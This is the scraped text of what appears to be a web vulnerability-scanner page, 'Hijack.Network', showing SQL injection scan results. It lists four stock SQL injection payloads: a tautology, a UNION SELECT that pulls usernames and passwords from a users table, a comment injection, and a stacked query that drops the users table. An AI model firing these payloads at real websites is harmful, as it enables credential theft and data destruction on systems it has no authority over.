 Hijack.Network
Enter your website below to check for known exploits:
https://example.com
Check Now
XSS Results
SQL Results
SQL Injection Scan Results:
Single Quote Test
' OR '1'='1
Visit Payload
Union Select Test
' UNION SELECT NULL, username, password FROM users--
Visit Payload
Comment Injection
' OR '1'='1'--
Visit Payload
Double Query Test
1'; DROP TABLE users--
Visit Payload